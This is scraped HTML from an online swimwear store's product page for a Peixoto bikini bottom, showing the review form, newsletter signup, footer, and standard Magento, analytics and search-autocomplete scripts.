data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.butterfliesandbikinis.com&#x5C;&#x2F;new&#x5C;&#x2F;peixoto-bella-bottom-in-red-sangria-rib&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;8967&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcGVpeG90by1nb2xkLWFuaW1hbC1iZWxsYS1iaWtpbmktYm90dG9t&quot;&#x7D;&#x7D;'> Add to Cart </button> </div> </div> </div> </li> </ol> </div> </div> </div> </div></div><div class="review-add amtheme-popup-block amtheme-reviewform-block" tabindex="0" data-amtheme-js="popup-overlay" data-mage-init='{"amPopup": { "trigger": "review-form-open", "isClosedByOuterClick": true }}'> <div class="popup-inner"> <button class="amtheme-button-close" tabindex="0" title="Close" aria-label="Close" data-amtheme-js="popup-close"> <svg class="amtheme-icon -icon-close"> <use xlink:href="#icon-close"></use> </svg> </button> <div class="form-heading"> <h4 class="form-title"> Write your review </h4> <span class="product-name"> About the Peixoto Gold Animal Bella Bikini Bottom </span> </div> <div class="block-content"> <form action="https://www.butterfliesandbikinis.com/review/product/post/id/10699/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"> <input name="form_key" type="hidden" value="XWDITa3yujQeHfZa" /> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"> <legend class="legend review-legend"> You&#039;re reviewing: Peixoto Gold Animal Bella Bikini Bottom </legend> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"> <legend class="label"> Your Rating </legend> <div class="nested product-review-table" id="product-review-table"> <div class="choice review-field-rating"> <label class="label" id="Rating_rating_label"> Rating </label> <div class="rating-stars-block"> <input type="radio" name="ratings[4]" id="Rating_5" value="20" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_5_label" /> <label class="rating-star rating-5" for="Rating_5" title="5&#x20;stars" id="Rating_5_label"> </label> <input type="radio" name="ratings[4]" id="Rating_4" value="19" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_4_label" /> <label class="rating-star rating-4" for="Rating_4" title="4&#x20;stars" id="Rating_4_label"> </label> <input type="radio" name="ratings[4]" id="Rating_3" value="18" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_3_label" /> <label class="rating-star rating-3" for="Rating_3" title="3&#x20;stars" id="Rating_3_label"> </label> <input type="radio" name="ratings[4]" id="Rating_2" value="17" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_2_label" /> <label class="rating-star rating-2" for="Rating_2" title="2&#x20;stars" id="Rating_2_label"> </label> <input type="radio" name="ratings[4]" id="Rating_1" value="16" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_1_label" /> <label class="rating-star rating-1" for="Rating_1" title="1&#x20;star" id="Rating_1_label"> </label> </div> </div> </div> <input type="hidden" name="validate_rating" class="validate-rating" value="" /> </fieldset> <div class="field review-field-nickname required"> <label for="nickname_field" class="label"> Nickname </label> <div class="control"> <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /> </div> </div> <div class="field review-field-summary required"> <label for="summary_field" class="label"> Summary </label> <div class="control"> <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /> </div> </div> <div class="field review-field-text required"> <label for="review_field" class="label"> Review </label> <div class="control"> <textarea name="detail"
                                      id="review_field"
                                      cols="5"
                                      rows="3"
                                      data-validate="{required:true}"
                                      data-bind="value: review().detail"></textarea> </div> </div> </fieldset> <div class="review-form-actions"> <button type="submit" class="action submit" title="Send&#x20;Review" aria-label="Send&#x20;Review"> Send Review </button> </div> </form> </div> </div></div></div></div></main><footer class="page-footer"> <div class="amtheme-newsletter-block amtheme-newsletter"> <div class="amtheme-container"> <div class="amtheme-content -vertical-view -left"> <div class="amtheme-description -before-input"> <h4 class="amtheme-title"> Sign up to receive exclusive offers and updates </h4> <p class="amtheme-text"> At Butterflies and Bikinis, we provide our customers with a creative diversity that we take personal pride in. We have specifically limited the number of the lines we carry to include only the finest in quality, unique style, trend, fit, and fashion. We want women to feel special and it&#039;s their personal style and fashion statement we take into consideration with great pride in helping each customer to come away feeling special and satisfied. </p> </div> <form class="amtheme-form subscribe -left" action="https://www.butterfliesandbikinis.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"> <div class="amtheme-field newsletter"> <label class="amtheme-label" for="newsletter"> <span>Stay updated with the latest sales, news & more!</span> <input class="amtheme-input" id="newsletter" name="email" type="email" title="Email" placeholder="" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /> </label> <button class="action subscribe secondary size-s" title="Join" type="submit" aria-label="Join"> Join </button> </div> </form> </div> </div> </div><div class="footer content"><div class="amtheme-custom-footer -two-columns"> <div class="footer-column"> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.butterfliesandbikinis.com/" title="1" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.butterfliesandbikinis.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22664%22%20height%3D%2270%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/logo/stores/1/BnB-Logo.png" title="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" alt="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" class="lazyload logo-image" width="664" height="70" /> </picture> </a><ul class="amtheme-socials-list"> <li class="amtheme-item"> <a href="https://twitter.com/hashtag/butterfliesandbikinis" class="amtheme-action twitter" title="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" aria-label="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M9.43 27.38c11.32 0 17.52-9.38 17.52-17.52 0-.26 0-.53-.02-.8 1.2-.86 2.24-1.94 3.07-3.18-1.12.5-2.32.83-3.54.97a6.18 6.18 0 002.71-3.4c-1.2.71-2.53 1.22-3.9 1.49a6.16 6.16 0 00-10.5 5.61A17.47 17.47 0 012.1 4.12 6.16 6.16 0 004 12.34a6.11 6.11 0 01-2.79-.77v.08a6.16 6.16 0 004.94 6.03c-.9.25-1.86.28-2.78.1a6.16 6.16 0 005.75 4.28A12.35 12.35 0 010 24.61a17.43 17.43 0 009.43 2.76"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.facebook.com/butterbikinis/" class="amtheme-action facebook" title="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" aria-label="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M20.5 29.48V18.27h3.77l.56-4.38H20.5V11.1c0-1.26.35-2.13 2.17-2.13h2.32v-3.9c-.4-.06-1.78-.18-3.38-.18-3.34 0-5.62 2.04-5.62 5.78v3.22H12.2v4.38H16v11.21h4.51z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.instagram.com/butterfliesandbikinis/?hl=en" class="amtheme-action instagram" title="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" aria-label="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15 0c-4.07 0-4.58.02-6.18.09-1.6.07-2.7.33-3.65.7-.98.38-1.82.9-2.65 1.73A7.35 7.35 0 00.79 5.17c-.37.96-.63 2.05-.7 3.65C.02 10.42 0 10.92 0 15c0 4.07.02 4.58.09 6.18.07 1.6.33 2.7.7 3.65.38.98.9 1.82 1.73 2.65a7.35 7.35 0 002.65 1.73 11 11 0 003.65.7c1.6.07 2.1.09 6.18.09 4.07 0 4.58-.02 6.18-.09a11 11 0 003.65-.7c.98-.38 1.82-.9 2.65-1.73a7.35 7.35 0 001.73-2.65 11 11 0 00.7-3.65c.07-1.6.09-2.1.09-6.18 0-4.07-.02-4.58-.09-6.18a11 11 0 00-.7-3.65 7.35 7.35 0 00-1.73-2.65A7.35 7.35 0 0024.83.79c-.96-.37-2.05-.63-3.65-.7C19.58.02 19.08 0 15 0zm0 2.7c4 0 4.48.02 6.06.09a8.3 8.3 0 012.79.52c.7.27 1.2.6 1.72 1.12.53.52.85 1.02 1.12 1.72.2.53.45 1.33.52 2.79.07 1.58.09 2.05.09 6.06 0 4-.02 4.48-.09 6.06a8.3 8.3 0 01-.52 2.79c-.27.7-.6 1.2-1.12 1.72-.52.53-1.02.85-1.72 1.12a8.3 8.3 0 01-2.79.52c-1.58.07-2.05.09-6.06.09-4 0-4.48-.02-6.06-.09a8.3 8.3 0 01-2.79-.52c-.7-.27-1.2-.6-1.72-1.12a4.65 4.65 0 01-1.12-1.72 8.3 8.3 0 01-.52-2.79c-.07-1.58-.09-2.05-.09-6.06 0-4 .02-4.48.09-6.06a8.3 8.3 0 01.52-2.79c.27-.7.6-1.2 1.12-1.72A4.65 4.65 0 016.15 3.3a8.3 8.3 0 012.79-.52c1.58-.07 2.05-.09 6.06-.09z"/> <path fill="#3D3731" d="M15 20a5 5 0 110-10 5 5 0 010 10zm0-12.7a7.7 7.7 0 100 15.4 7.7 7.7 0 000-15.4zm9.8-.3a1.8 1.8 0 11-3.6 0 1.8 1.8 0 013.6 0z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.pinterest.com/bikinis/" class="amtheme-action pinterest" title="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" aria-label="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15.02 0a14.98 14.98 0 00-5.46 28.94c-.13-1.19-.25-3 .05-4.3l1.76-7.45s-.45-.9-.45-2.23c0-2.07 1.2-3.63 2.7-3.63 1.29 0 1.9.96 1.9 2.1 0 1.3-.81 3.21-1.23 5-.36 1.49.75 2.7 2.21 2.7 2.66 0 4.71-2.8 4.71-6.86 0-3.57-2.57-6.08-6.26-6.08a6.48 6.48 0 00-6.76 6.5c0 1.29.5 2.67 1.11 3.42.13.15.14.28.11.43L9 20.24c-.06.29-.21.35-.5.21-1.87-.86-3.04-3.6-3.04-5.8 0-4.72 3.44-9.07 9.9-9.07 5.2 0 9.24 3.71 9.24 8.65 0 5.17-3.26 9.33-7.79 9.33-1.52 0-2.94-.78-3.45-1.72l-.93 3.56a16.32 16.32 0 01-1.88 3.93A15 15 0 1014.98.03l.04-.03z"/></svg> </a> </li> </ul> </div> <div class="footer-column"> <ul class="footer links"><li class="nav item"><a href="https://www.butterfliesandbikinis.com/customer-service/">Customer Service</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/order-tracking/">Order Tracking</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/privacy-policies/">Privacy Policies</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/returns-and-exchanges/">Returns/Exchanges</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/shipping-options/">Process and Shipping Options</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/shipping-policies/">Shipping Policies</a></li></ul> </div></div></div></footer><div class="footer-copyright container" style=" margin-top: -15px; margin-bottom: 15px;"> <small class="copyright" style="margin-left:15px;"><span>Copyright © Butterflies and Bikinis. All Rights Reserved.</span></small></div><!-- Before body end content --><div id="ub-bg-overlay" class="ub-bg-overlay"></div> <small class="copyright"> <span></span> </small></div><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax compare js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax wistlist js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax add cart js function --> <script data-role="msrp-popup-template" type="text/x-magento-template">
        <div id="map-popup-click-for-price" class="map-popup">
            <div class="popup-header">
                <strong class="title" id="map-popup-heading-price"></strong>
            </div>
            <div class="popup-content">
                <div class="map-info-price" id="map-popup-content">
                    <div class="price-box">
                        <div class="map-price" id="map-popup-price-box">
                            <span id="map-popup-price" class="actual-price"></span>
                        </div>
                        <div class="map-msrp" id="map-popup-msrp-box">
                            <span class="old-price map-old-price" id="map-popup-msrp">
                                <span class="price"></span>
                            </span>
                        </div>
                    </div>
                    <form action="" method="POST" class="map-form-addtocart">
                        <input type="hidden" name="product" class="product_id" value="" />
                                                <button type="button"
                                title="Add to Cart"
                                aria-label="Add to Cart"
                                class="action tocart primary">
                            Add to Cart                        </button>
                        <div class="additional-addtocart-box">
                                                    </div>
                    </form>
                </div>
                <div class="map-text" id="map-popup-text">
                    Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.                </div>
            </div>
        </div>
    </script><script data-role="msrp-info-template" type="text/x-magento-template">
        <div id="map-popup-what-this" class="map-popup">
            <div class="popup-header">
                <strong class="title" id="map-popup-heading-what-this"></strong>
            </div>
            <div class="popup-content">
                <div class="map-help-text" id="map-popup-text-what-this">
                    Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.                </div>
            </div>
        </div>
    </script><script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FButterfly_JetTheme\u002Fen_US'
    };</script><script  type="text/javascript"  src="https://www.butterfliesandbikinis.com/static/version1687544903/_cache/merged/c5b51c3892a2adbc9a7e57c1f2780ccd.js"></script><script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script><script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 1,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-WHJRKFJ",
                "data": [{"ecommerce":{"currencyCode":"USD"},"pageType":"catalog_product_view","list":"detail"},{"event":"productPage","product":{"id":"10699","sku":"1211\/GLDAL","parent_sku":"1211\/GLDAL","product_type":"simple","name":"Peixoto Gold Animal Bella Bikini Bottom","price":80,"attribute_set_id":"4","path":"New > Peixoto Gold Animal Bella Bikini Bottom","category":"New","image_url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/p\/e\/peixoto-gold-animal-bella-bikini-bottom-lifestyle-alternate.jpg"}}],
                "isGdprEnabled": 0,
                "gdprOption": 0,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script><script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;4be71c943f3ef4eccb81ac46d&#x2F;1536fe3f64af9b87b6a771080.js" defer="defer">
</script><script type="text/javascript">require(['jquery','slick','magicproduct']);</script><script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=5a423d55c95b880011a3b5b5&product=inline-share-buttons"></script><script src="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_Theme/js/utils/svg-sprite.min.js" async></script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","grouped","configurable"]}        }
    }
</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.butterfliesandbikinis.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script><script type="text&#x2F;javascript">    var elempCLsNCzuArray = document.querySelectorAll('div#notice-cookie-block');
    if(elempCLsNCzuArray.length !== 'undefined'){
        elempCLsNCzuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script><script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script><script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead',
            ], function ($, autocomplete, typeahead) {
                var selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.butterfliesandbikinis.com\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":false,"isShowDescription":false,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["Bikini","Bottom","The","Tie","And"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.butterfliesandbikinis.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"USD","limit":36});
                    });
                });
            }
        );
    </script><script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script><script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div data-bind="visible: result().noResults == false">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script><script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script><script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script><script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script><script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script><script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script type="text/javascript">
    require([
        "jquery",
        "domReady!"
    ], function ($) {
        'use strict';
        //detect modes and add extra class CSS
        var extraClass = 'ontouchstart' in window && !(/hp-tablet/gi).test(navigator.appVersion) ? 'touch' : 'no-touch';
        $('html').addClass(extraClass);
    });
</script><script type="text/javascript">// 
